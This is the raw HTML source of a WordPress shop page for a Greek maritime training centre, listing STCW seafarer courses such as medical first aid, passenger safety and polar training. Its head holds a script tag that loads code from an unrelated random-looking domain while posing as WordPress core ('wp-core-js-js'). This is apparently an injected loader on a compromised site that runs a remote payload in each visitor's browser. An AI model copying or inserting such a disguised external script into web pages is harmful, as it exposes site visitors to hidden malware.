a.focus-g{color:#4dbbd5}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script src="https://qms-mtc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://qms-mtc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://qms-mtc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769431334" id="wp-core-js-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-9TBQ1BZCRN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["qms-mtc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9TBQ1BZCRN");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://qms-mtc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qms-mtc.com/wp-json/wp/v2/pages/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qms-mtc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://qms-mtc.com/stcw-courses/" />
<link rel='shortlink' href='https://qms-mtc.com/?p=376' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K97PBR8');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-270x270.webp" />
		<style id="wp-custom-css">
			.site-logo { max-width: 200px; }
.demo-newsletter-form-submit {
	width: 100% !important;
	margin-top: 10px !important;
	padding: 15px 30px !important;
	background-color: #019afe !important;
	border: none !important;
	border-radius: 3px !important;
}

.page-id-153 .page-hero {
	text-align: center;
	height: 200px
}

.page-id-153 .page-hero-content {
	width: 100%;
}

em {
    font-style: normal;
		font-weight:300; 	
}

.img-center { display: block;
  margin-left: auto;
  margin-right: auto;
  width: 80%;}

.entry-section {display: none;}

.entry-meta {display: none;}		</style>
		</head>
<body class="paged wp-singular page-template page-template-templates page-template-template-fullwidth-boxed page-template-templatestemplate-fullwidth-boxed-php page page-id-376 wp-custom-logo wp-embed-responsive paged-2 page-paged-2 wp-theme-ignition-blockchain theme-ignition-blockchain ignition-header-type-normal ignition-page-title-bg-on ignition-page-title-normal-off ignition-page-title-subtitle-off ignition-page-breadcrumb-off ignition-site-layout-fullwidth_boxed ignition-top-bar-visible-off ignition-header-menu-layout-full_center ignition-header-fullwidth-on ignition-header-sticky-on ignition-header-sticky-type-permanent ignition-mobile-nav-slide-right-off ignition-page-title-horz-align-left ignition-blog-layout-content_sidebar ignition-blog-single-layout-content_sidebar ignition-blog-posts-layout-2col ignition-footer-visible-on ignition-site-title-off ignition-site-description-off ignition-no-main-padding-off woocommerce-no-js ignition-shop-layout-sidebar_content">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K97PBR8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div><a class="skip-link sr-only sr-only-focusable" href="#site-content">Skip to the content</a></div>
	
	<div class="page-wrap">

		
<header class="header header-fullwidth header-sticky sticky-permanent header-full header-full-nav-center header-normal">

	
	<div class="head-mast">

		
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="head-mast-inner">

						
<div class="site-branding">
	<div class="site-logo"><a href="https://qms-mtc.com/" class="custom-logo-link" rel="home"><img data-logo="https://qms-mtc.com/wp-content/uploads/2024/11/QMS-Logos-2.webp" data-logo-alt="https://qms-mtc.com/wp-content/uploads/2024/11/QMS-Logos-2.webp" width="356" height="193" src="https://qms-mtc.com/wp-content/uploads/2024/11/QMS-Logos-2.webp" class="custom-logo" alt="QMS Maritime Training Center" decoding="async" fetchpriority="high"   /></a></div></div>

						<div class="head-menu-slot">
							<nav class="nav"><ul id="header-menu-1" class="navigation-main ignition-menu-main-menu"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-543"><a href="https://qms-mtc.com/about/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://qms-mtc.com/about/team/">OUR TEAM</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://qms-mtc.com/testimonials/">TESTIMONIALS</a></li>
</ul>
</li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1748"><a href="https://qms-mtc.com/maritime-courses/">Maritime Courses</a>
<ul class="sub-menu">
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-376 current_page_item menu-item-1398"><a href="https://qms-mtc.com/stcw-courses/" aria-current="page">STCW Courses</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://qms-mtc.com/refresh-courses/">Refresh Courses</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1393"><a href="https://qms-mtc.com/operational-courses/">Operational Courses</a>
	<ul class="sub-menu">
		<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://qms-mtc.com/operational-courses/operational-deck-courses/">Operational Deck Courses</a></li>
		<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://qms-mtc.com/operational-courses/operational-engine-courses/">Operational Engine Courses</a></li>
	</ul>
</li>
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://qms-mtc.com/technical-courses/">Technical Courses</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://qms-mtc.com/ssqhe-courses/">SSQHE Courses</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://qms-mtc.com/management-courses/">Management Courses</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1391"><a href="https://qms-mtc.com/assessment-programs/">Assessment Programs</a>
	<ul class="sub-menu">
		<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://qms-mtc.com/assessment-programs/assessment-marlins/">Assessment Marlins</a></li>
		<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://qms-mtc.com/assessment-programs/officers-assessments/">Officers Assessments</a></li>
	</ul>
</li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://qms-mtc.com/rightship-risq3-recommended-courses/">Rightship RISQ3 Recommended Courses</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://qms-mtc.com/sire-2-0-recommended-courses/">SIRE 2.0 Recommended Courses</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://qms-mtc.com/next-week-courses/">Next Week Courses</a></li>
</ul>
</li>
<li id="menu-item-2859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a href="https://qms-mtc.com/crew-agency-services/">CREW AGENCY SERVICES</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://qms-mtc.com/certifications/">CERTIFICATIONS</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://qms-mtc.com/facilities/">FACILITIES</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://qms-mtc.com/book-your-preferable-course/">BOOK A COURSE</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://qms-mtc.com/blog/">BLOG NEWS</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://qms-mtc.com/contact/">CONTACT</a></li>
</ul></nav>						</div>

												<div class="head-content-slot head-content-slot-end">
							
							<div class="head-content-slot-item head-content-slot-mobile-nav">
								<a href="#mobilemenu" class="mobile-nav-trigger">
	<span class="ignition-icons ignition-icons-bars"></span>
	Menu</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		
	</div>
</header>

		<div class="site-content-wrap">


<div class="page-hero page-hero-align-left page-hero-align-middle">
	<div class="container">
		<div class="row ">
			<div class="col-12">
				<div class="page-hero-content">
					<h1 class="page-hero-title">STCW Courses</h1>		<div class="page-hero-subtitle">
			<p>STCW maritime courses provide essential training for seafarers, covering safety, navigation, communication, and emergency response. These courses ensure global standards for maritime professionals, promoting safety, competency, and compliance with international regulations.</p>
		</div>
						</div>
			</div>
		</div>
	</div>

	</div>

<main class="main">

	
	<div class="container">

		
		<div class="row ">

			<div id="site-content" class="col-12">

									
					

<article id="entry-376" class="entry post-376 page type-page status-publish hentry">

	
	<div class="entry-content">
		<div id="block-68199f-4197-45" class="wp-block-gutenbee-post-types block-68199f-4197-45 is-style-default"><div class="row row-items row-columns-3">				<div class="rightship-risq3-recommended-courses stcw-courses term-43 term-33 col-md-4 col-12">
<div id="entry-item-930" class="entry-item post-930 ignition-portfolio type-ignition-portfolio status-publish has-post-thumbnail hentry ignition_portfolio_category-rightship-risq3-recommended-courses ignition_portfolio_category-stcw-courses">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/portfolio/high-voltage-installations/">
				<img decoding="async" width="615" height="410" src="https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-615x410.png" class="attachment-ignition_item size-ignition_item wp-post-image" alt="High Voltage Installations Course" srcset="https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-615x410.png 615w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-300x200.png 300w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-1024x683.png 1024w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-768x513.png 768w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-870x580.png 870w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-1170x780.png 1170w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE-560x374.png 560w, https://qms-mtc.com/wp-content/uploads/2023/01/HIGH_VOLTAGE.png 1536w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/high-voltage-installations/">HIGH VOLTAGE INSTALLATIONS</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/rightship-risq3-recommended-courses/" rel="tag">RightShip RISQ3 Recommended courses</a>, <a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/high-voltage-installations/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-931" class="entry-item post-931 ignition-portfolio type-ignition-portfolio status-publish has-post-thumbnail hentry ignition_portfolio_category-stcw-courses">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/portfolio/leadership-management-in-shipping/">
				<img decoding="async" width="615" height="410" src="https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-615x410.png" class="attachment-ignition_item size-ignition_item wp-post-image" alt="Leadership and Teamwork Training" srcset="https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-615x410.png 615w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-300x200.png 300w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-1024x683.png 1024w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-768x513.png 768w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-870x580.png 870w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-1170x780.png 1170w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training-560x374.png 560w, https://qms-mtc.com/wp-content/uploads/2023/01/Leadership-and-Teamwork-Training.png 1536w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/leadership-management-in-shipping/">LEADERSHIP &#038; TEAMWORK TRAINING</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/leadership-management-in-shipping/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-932" class="entry-item post-932 ignition-portfolio type-ignition-portfolio status-publish has-post-thumbnail hentry ignition_portfolio_category-stcw-courses">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/portfolio/marine-environmental-awareness/">
				<img decoding="async" width="615" height="410" src="https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-615x410.png" class="attachment-ignition_item size-ignition_item wp-post-image" alt="Marine Environmental Awareness Course" srcset="https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-615x410.png 615w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-300x200.png 300w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-1024x683.png 1024w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-768x513.png 768w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-870x580.png 870w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-1170x780.png 1170w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness-560x374.png 560w, https://qms-mtc.com/wp-content/uploads/2023/01/Marine-Environmental-Awareness.png 1536w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/marine-environmental-awareness/">MARINE ENVIRONMENTAL AWARENESS</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/marine-environmental-awareness/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-791" class="entry-item post-791 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/medical-care/">MEDICAL CARE ON BOARD</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/medical-care/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-787" class="entry-item post-787 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/medical-first-aid/">MEDICAL FIRST AID</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/medical-first-aid/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-1798" class="entry-item post-1798 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/passenger-safety-training/">PASSENGER SAFETY TRAINING</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/passenger-safety-training/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-1797" class="entry-item post-1797 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/passenger-safety-cargo-safety-and-hull-integrity-training/">PASSENGER SAFETY, CARGO SAFETY AND HULL INTEGRITY TRAINING</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/passenger-safety-cargo-safety-and-hull-integrity-training/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-1795" class="entry-item post-1795 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/passenger-ship-crisis-management-human-behavior-training/">PASSENGER SHIP CRISIS MANAGEMENT &#038; HUMAN BEHAVIOR TRAINING</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/passenger-ship-crisis-management-human-behavior-training/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-1796" class="entry-item post-1796 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/passenger-ship-crowd-management-training/">PASSENGER SHIP CROWD MANAGEMENT TRAINING</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/passenger-ship-crowd-management-training/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-796" class="entry-item post-796 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/passenger-ships-training-ro-ro/">PASSENGER SHIPS TRAINING (Ro-Ro)</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/passenger-ships-training-ro-ro/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="stcw-courses term-33 col-md-4 col-12">
<div id="entry-item-782" class="entry-item post-782 ignition-portfolio type-ignition-portfolio status-publish hentry ignition_portfolio_category-stcw-courses">
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/advanced-training-for-ships-operating-in-polar-waters-w-bridge-simulator/">POLAR ADVANCED TRAINING W/ BRIDGE SIMULATOR</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/advanced-training-for-ships-operating-in-polar-waters-w-bridge-simulator/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div>				<div class="sire-2-recommended-courses stcw-courses term-44 term-33 col-md-4 col-12">
<div id="entry-item-933" class="entry-item post-933 ignition-portfolio type-ignition-portfolio status-publish has-post-thumbnail hentry ignition_portfolio_category-sire-2-recommended-courses ignition_portfolio_category-stcw-courses">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/portfolio/polar-basic-waters-w-bridge-simulator/">
				<img loading="lazy" decoding="async" width="615" height="410" src="https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-615x410.png" class="attachment-ignition_item size-ignition_item wp-post-image" alt="" srcset="https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-615x410.png 615w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-300x200.png 300w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-1024x683.png 1024w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-768x513.png 768w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-870x580.png 870w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-1170x780.png 1170w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR-560x374.png 560w, https://qms-mtc.com/wp-content/uploads/2022/08/POLAR-BASIC-TRAINING-W-BRIDGE-SIMULATOR.png 1536w" sizes="auto, (max-width: 615px) 100vw, 615px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h2 class="entry-item-title"><a href="https://qms-mtc.com/portfolio/polar-basic-waters-w-bridge-simulator/">POLAR BASIC WATERS W/ BRIDGE SIMULATOR</a></h2>
		<div class="entry-item-excerpt"><a href="https://qms-mtc.com/portfolio-category/sire-2-recommended-courses/" rel="tag">SIRE 2 Recommended Courses</a>, <a href="https://qms-mtc.com/portfolio-category/stcw-courses/" rel="tag">STCW Courses</a></div>
		<a href="https://qms-mtc.com/portfolio/polar-basic-waters-w-bridge-simulator/" class="btn btn-entry-more">
			Learn More		</a>
	</div>
</div>
</div></div>
	<nav class="navigation " aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://qms-mtc.com/stcw-courses/">Previous</a>
<a aria-label="Page 1" class="page-numbers" href="https://qms-mtc.com/stcw-courses/">1</a>
<span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span>
<a aria-label="Page 3" class="page-numbers" href="https://qms-mtc.com/stcw-courses/page/3/">3</a>
<a class="next page-numbers" href="https://qms-mtc.com/stcw-courses/page/3/">Next</a></div>
	</nav></div>
			</div>

</article>



	
		
	
				
			</div>

			
		</div>

		
	</div>

	
</main>

	</div> <!-- .site-content-wrap -->

	

	<footer class="footer">

		<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div id="block-a618a0-76b8-4d" class="wp-block-gutenbee-container alignfull block-a618a0-76b8-4d theme-grid"><style>.wp-block-gutenbee-container.block-a618a0-76b8-4d { margin-top: 0px;  margin-bottom: -50px; }
      @media (max-width: 575px) {
        .wp-block-gutenbee-container.block-a618a0-76b8-4d { margin-bottom: -30px; }
      }</style><div class="wp-block-gutenbee-container-inner"><div class="wp-block-gutenbee-container-row wp-block-gutenbee-container-none">
<div class="wp-block-gutenbee-column block-b59a54-db99-45"><style>.wp-block-gutenbee-column.block-b59a54-db99-45 .wp-block-gutenbee-column-content { padding-top: 30px;  padding-bottom: 30px; padding-left: 30px; align-items: center; justify-content: center; background-image: url(https://qms-mtc.com/wp-content/uploads/2023/03/chris-pagan-sfjS-FglvU4-unsplash-scaled.jpg); background-repeat: no-repeat; background-size: cover; background-position: center top; background-attachment: fixed; }
.wp-block-gutenbee-column.block-b59a54-db99-45 { flex-basis: 43.52%; }
      @media (max-width: 991px) {
        .wp-block-gutenbee-column.block-b59a54-db99-45 .wp-block-gutenbee-column-content { padding: 30px 30px 0px 30px; }
.wp-block-gutenbee-column.block-b59a54-db99-45 { flex-basis: 100%; }
      }
    
      @media (max-width: 575px) {
        .wp-block-gutenbee-column.block-b59a54-db99-45 { flex-basis: 23.15%; }
      }</style><div class="wp-block-gutenbee-column-content" style="background-color:#47b3ce;border-radius:100px">
<h3 id="block-286b92-e868-4a" class="wp-block-gutenbee-heading block-286b92-e868-4a has-text-color" style="color:#ffffff">Subscribe to our newsletter</h3><style>.wp-block-gutenbee-heading.block-286b92-e868-4a { margin-bottom: 0px; text-align: center; }
      @media (max-width: 991px) {
        .wp-block-gutenbee-heading.block-286b92-e868-4a { text-align: center; }
      }
    
      @media (max-width: 575px) {
        .wp-block-gutenbee-heading.block-286b92-e868-4a { font-size: 28px; }
      }</style>
<p id="block-61c0f6-f194-40" class="wp-block-gutenbee-paragraph block-61c0f6-f194-40"></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://qms-mtc.com/subscription-page/"><strong>SUBSCRIBE</strong></a></div>
</div>
</div></div>
</div></div><div class="wp-block-gutenbee-container-background" data-parallax-speed="0.3"></div></div></div></div><p></p>
		<div class="footer-widgets">
	<div class="container">
		<div class="row">
							<div class="col-lg-4 col-12">
											<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	ABOUT
</h5>
<ul>
	<li><a href="https://qms-mtc.com/privacy-policy/"><span style="color:#fff">Privacy Policy</span></a></li>
	<li><a href="https://qms-mtc.com/cancellation-refund-policy/"><span style="color:#fff">Cancellation/Refund Policy</span></a></li>
	<li><a href="https://qms-mtc.com/copyright-terms-conditions/"><span style="color:#fff">Copyright/Terms & Conditions</span></a></li>
	<li><a href="https://qms-mtc.com/cookies/"><span style="color:#fff">Cookies</span></a></li>
	<li><a href="https://qms-mtc.com/delete-or-export-data-request/"><span style="color:#fff">Delete or Export Data Request</span></a></li>
	<li><a href="https://qms-mtc.com/cctv/"><span style="color:#fff">CCTV Information</span></a></li>
</ul></div></div>									</div>
							<div class="col-lg-4 col-12">
											<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	CONTACT
</h5>
<p>
QMS Maritime Training Center
	<br><a href="tel:+302109530680">+302109530680</a>
<br><a href="mailto:training@qms-mtc.com">training@qms-mtc.com</a>  <br>
26, Akti Poseidonos
<br>Piraeus 18531 | Greece

</p></div></div>									</div>
							<div class="col-lg-4 col-12">
